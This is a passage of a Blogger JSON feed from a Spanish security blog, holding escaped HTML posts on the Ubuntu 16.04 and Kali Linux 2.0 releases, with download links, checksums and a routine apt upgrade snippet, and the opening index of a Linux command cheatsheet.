href=\"http:\/\/cdimage.ubuntu.com\/mythbuntu\/releases\/16.04\/release\/\"\u003Ehttp:\/\/cdimage.ubuntu.com\/mythbuntu\/releases\/16.04\/release\/\u003C\/a\u003E (\u003Cb\u003EMythbuntu\u003C\/b\u003E) \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EO si prefieres a través de Torrent:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul class=\"no-bullets list\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca class=\"download-torrent\" href=\"http:\/\/releases.ubuntu.com\/16.04\/ubuntu-16.04-desktop-amd64.iso.torrent\"\u003EUbuntu 16.04 Desktop (64-bit)\u0026nbsp;›\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca class=\"download-torrent\" href=\"http:\/\/releases.ubuntu.com\/16.04\/ubuntu-16.04-desktop-i386.iso.torrent\"\u003EUbuntu 16.04 Desktop (32-bit)\u0026nbsp;›\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.ubuntu.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ubuntu.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/wiki.ubuntu.com\/XenialXerus\/ReleaseNotes?_ga=1.126040077.129964543.1447800641\" target=\"_blank\"\u003Ehttps:\/\/wiki.ubuntu.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/ubunlog.com\/ya-oficial-canonical-lanza-ubuntu-16-04-lts\/\" target=\"_blank\"\u003Ehttp:\/\/ubunlog.com\/\u003C\/a\u003E \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[*] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUYPcubd4RTOewVdl3Rg719mpKuumDOzfQ1fbCyVnLXWwL3GfWewJsIpah1ZiQYAg6Kbnow3aase8cjroGuI_hGD7eO-XtjHnBGYJfnTgZCR9w0G96s8On2GVXHqqs85KfrYgcnXqnOUTg\/s1600\/ubuntu_16_LTS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUYPcubd4RTOewVdl3Rg719mpKuumDOzfQ1fbCyVnLXWwL3GfWewJsIpah1ZiQYAg6Kbnow3aase8cjroGuI_hGD7eO-XtjHnBGYJfnTgZCR9w0G96s8On2GVXHqqs85KfrYgcnXqnOUTg\/s640\/ubuntu_16_LTS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4256774161722912623"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4256774161722912623"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2016\/04\/ubuntu-1604-lts-xenial-xerus-ya-esta.html","title":"Ubuntu 16.04 LTS (Xenial Xerus) ya está disponible para su descarga!"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC56p0ln7_EP0DkNaalHW__boFjmURhDmbHENst4IZvcsYWRr7azzLRafqRih1lhxVJo4_jPhSV4jDhA-X1M6HlQ6SGO-uvKnaERQY8jqH9g2WXkSbcSv-eMoeeOe8heZW66cWWt0dY3vO\/s72-c\/ubuntu-16.04_LTS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3793425618178466290"},"published":{"$t":"2015-08-11T20:12:00.000-03:00"},"updated":{"$t":"2015-08-11T20:12:40.888-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Distro Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GNU\/Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"}],"title":{"type":"text","$t":"Kali Linux 2.0 - La Mejor Distro GNU\/Linux para Hacking y PenTest [Disponible para Descargar]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc53IPNytGuDH5hbhyphenhyphend0fzukkbZqxDvubs0cOeypVAF7Aox9j_DPthAnhKMZ8vGp5s2Q5uUu_UuDVoeczXQx2r5cCsg41EEXpm3aOWBmT12SbM8Bhi4I7lPxDx_IM-gCONckH9qp0cvqCZ\/s1600\/kali-linux-2.0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc53IPNytGuDH5hbhyphenhyphend0fzukkbZqxDvubs0cOeypVAF7Aox9j_DPthAnhKMZ8vGp5s2Q5uUu_UuDVoeczXQx2r5cCsg41EEXpm3aOWBmT12SbM8Bhi4I7lPxDx_IM-gCONckH9qp0cvqCZ\/s640\/kali-linux-2.0.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EOffensive Security\u003C\/b\u003E por fin ha lanzado la esperada versión de \u003Cb\u003EKali Linux 2.0\n ('Kali Sana')\u003C\/b\u003E, la según muchos, la mejor distro Linux para realizar Penetration Test, \nanálisis forense, hacking e ingeniería inversa,\u0026nbsp; basada en Debian de código \nabierto y con cientos de herramientas.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKali Linux 2.0 ofrece una interfaz de usuario rediseñada que permite una\n mejor experiencia de trabajo junto con nuevos menús y categorías de \nherramientas, además de permitir un mayor dinamismo en las \nactualizaciones del sistema.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUna de las mejoras más importantes es que ahora Kali Linux es una\u0026nbsp; \u003Ci\u003E\u003Cb\u003E\"Rolling Distribution\"\u003C\/b\u003E\u003C\/i\u003E lo que significa que será actualizada constanmente y que no se necesitará instalarla denuevo desde cero cada vez que salga una nueva versión.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECaracterísticas de Kali Linux 2.0:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003EKernel de Linux 4.0,\u003C\/li\u003E\n\u003Cli\u003EEscritorio de Gnome 3\u003C\/li\u003E\n\u003Cli\u003EMejor cobertura de hardware y controladores\u003C\/li\u003E\n\u003Cli\u003EMayor soporte para más variedad de entornos de escritorio\u003C\/li\u003E\n\u003Cli\u003ENuevas herramientas pentesting de redes inalámbricas\u003C\/li\u003E\n\u003Cli\u003ESoporte de Ruby 2.0 con lo cual Metasploit cargará mucho más rápido,\u003C\/li\u003E\n\u003Cli\u003EIncorpora \u003Ci\u003Escreencast\u003C\/i\u003E que permite grabar el escritorio\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\nActualizar a Kali 2.0\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos usuarios de Kali pueden \nactualizar su Kali 1.x a 2.0 sin reinstalar todo el sistema operativo \ndesde cero. Para hacer esto, simplemente se debe editar las entradas de \u003Ci\u003Esource.list\u003C\/i\u003E y ejecutar un \u003Ci\u003Edist-upgrade\u003C\/i\u003E como se muestra a continuación:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ecat \u0026lt;\u0026lt; EOF \u0026gt; \/etc\/apt\/sources.list\ndeb http:\/\/http.kali.org\/kali sana main non-free contrib\ndeb http:\/\/security.kali.org\/kali-security\/ sana\/updates main contrib non-free\nEOF\n\napt-get update\napt-get dist-upgrade # get a coffee, or 10.\nreboot\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EDescarga Kali Linux 2.0\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Ctable border=1px class=\"footable\" width=\"100%\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EImage Name\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cstrong\u003EDirect\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cstrong\u003ETorrent\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cstrong\u003ESize\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cstrong\u003EVersion\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003ESHA1Sum\u003C\/strong\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux 64 bit\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux 64 bit ISO\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-2.0-amd64.iso\"\u003EISO\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/images.kali.org\/kali-linux-2.0-amd64.torrent\"\u003ETorrent\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3.1G\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003Eaaeb89a78f155377282f81a785aa1b38ee5f8ba0\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux 32 bit\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-2.0-i386.iso\"\u003EISO\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/images.kali.org\/kali-linux-2.0-i386.torrent\"\u003ETorrent\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3.2G\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E6e5e6390b9d2f6a54bc980f50d6312d9c77bf30b\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux 64 bit Light\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux 64 bit ISO\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-light-2.0-amd64.iso\"\u003EISO\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/images.kali.org\/kali-linux-light-2.0-amd64.torrent\"\u003ETorrent\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E0.8G\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003Efc54f0b4b48ded247e5549d9dd9ee5f1465f24ab\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux 32 bit Light\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-light-2.0-i386.iso\"\u003EISO\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/images.kali.org\/kali-linux-light-2.0-i386.torrent\"\u003ETorrent\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E0.9G\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003Ebd9f8ee52e4d31fc2de0a77ddc239ea2ac813572\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux 64 bit mini\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux 64 bit mini ISO\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-mini-2.0-amd64.iso\"\u003EISO\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003EN\/A\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E28M\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E5639928a1473b144d16d7ca3b9c71791925da23c\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux 32 bit mini\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux 32 bit mini ISO\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-mini-2.0-i386.iso\"\u003EISO\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003EN\/A\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E28M\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E4813ea0776612d4cc604dfe1eaf966aa381968ae\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux armel\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-light-2.0-armel.img.xz\"\u003EImage\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/images.kali.org\/kali-linux-light-2.0-armel.torrent\"\u003ETorrent\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E2.1G\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E99a2b22bc866538756b824d3917d8ed62883ab12\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux armhf\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-light-2.0-armhf.img.xz\"\u003EImage\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/images.kali.org\/kali-linux-light-2.0-armhf.torrent\"\u003ETorrent\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E2.0G\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003Ef57335aa7fb2f69db0271d82b82ede578cb1889e\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\u003Cbr\u003E\u003Cbr\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3793425618178466290"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3793425618178466290"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/08\/kali-linux-20-la-mejor-distro-gnulinux.html","title":"Kali Linux 2.0 - La Mejor Distro GNU\/Linux para Hacking y PenTest [Disponible para Descargar]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc53IPNytGuDH5hbhyphenhyphend0fzukkbZqxDvubs0cOeypVAF7Aox9j_DPthAnhKMZ8vGp5s2Q5uUu_UuDVoeczXQx2r5cCsg41EEXpm3aOWBmT12SbM8Bhi4I7lPxDx_IM-gCONckH9qp0cvqCZ\/s72-c\/kali-linux-2.0.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-240500403427599317"},"published":{"$t":"2015-07-07T01:58:00.000-03:00"},"updated":{"$t":"2015-07-07T02:07:03.421-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Distro Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GNU\/Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Kali Linux 2.0: Kali Sana! [Video de Presentación]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyeGtRvvSfo-1MqNiagMwpVexpyCci8AWH3NRcrV_BUX3QDbqPIAwk6sxySs54TgTqnGCHBml95wG0ekJ3FJPPb5wVYD4aSMPGpoNHlEeRlCsk4DB4FXxS7vt6n5JkVmqLJ6uNem16Yf3N\/s1600\/kali-2.0-sana.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyeGtRvvSfo-1MqNiagMwpVexpyCci8AWH3NRcrV_BUX3QDbqPIAwk6sxySs54TgTqnGCHBml95wG0ekJ3FJPPb5wVYD4aSMPGpoNHlEeRlCsk4DB4FXxS7vt6n5JkVmqLJ6uNem16Yf3N\/s640\/kali-2.0-sana.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl equipo de Kali Linux nos sorprende con una grata noticia, el 11 de agosto del presente año tendremos \u003Cb\u003EKali 2.0 (Kali Sana!)\u003C\/b\u003E, el equipo para no dejarnos con las dudas han subido un vídeo con las transformaciones que ha sufrido este SO, desde \u003Cb\u003EBackTrack 1\u003C\/b\u003E pasando por el 2, 3, 4, 5, Kali 1.0 y llegando a Kali 2.0 que aun no es liberado pero que han dejado imágenes de como se verá y la verdad es que el entorno gráfico está quedando bastante bonito y ordenado, sin duda una gran noticia y a esperar.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAquí los dejo con el video:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe src=\"https:\/\/player.vimeo.com\/video\/132329259\" width=\"710\" height=\"400\" frameborder=\"0\" webkitallowfullscreen mozallowfullscreen allowfullscreen\u003E\u003C\/iframe\u003E\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[!] Zion3R\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/240500403427599317"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/240500403427599317"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/07\/kali-20-kali-sana-video-de-presentacion.html","title":"Kali Linux 2.0: Kali Sana! [Video de Presentación]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyeGtRvvSfo-1MqNiagMwpVexpyCci8AWH3NRcrV_BUX3QDbqPIAwk6sxySs54TgTqnGCHBml95wG0ekJ3FJPPb5wVYD4aSMPGpoNHlEeRlCsk4DB4FXxS7vt6n5JkVmqLJ6uNem16Yf3N\/s72-c\/kali-2.0-sana.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4359390864582512854"},"published":{"$t":"2013-05-04T18:42:00.000-04:00"},"updated":{"$t":"2013-05-04T18:42:04.679-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GNU\/Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"}],"title":{"type":"text","$t":"CheatSheet con 400 comandos para GNU\/Linux que deberías saber"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapudA7vbPZPALl0jIbr5xTTbpB0bwn1uMoKKGyYtgt7xCvTBmuAFw7iPuqN1jDEu9-aqZix1-objcn4qERzfDI9h6vjYuC7XRcsRAhCdGFmtYadOLRrAUZa7ocVXYFdX9raFyTUsrNbny\/s1600\/linux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapudA7vbPZPALl0jIbr5xTTbpB0bwn1uMoKKGyYtgt7xCvTBmuAFw7iPuqN1jDEu9-aqZix1-objcn4qERzfDI9h6vjYuC7XRcsRAhCdGFmtYadOLRrAUZa7ocVXYFdX9raFyTUsrNbny\/s640\/linux.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nÍndice:\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#info\" title=\"Información del Sistema\"\u003EInformación del Sistema\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#apagar\" title=\"Apagar (Reiniciar o Cerrar Sesión)\"\u003EApagar (Reiniciar o Cerrar Sesión)\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#archi\" title=\"Archivos y 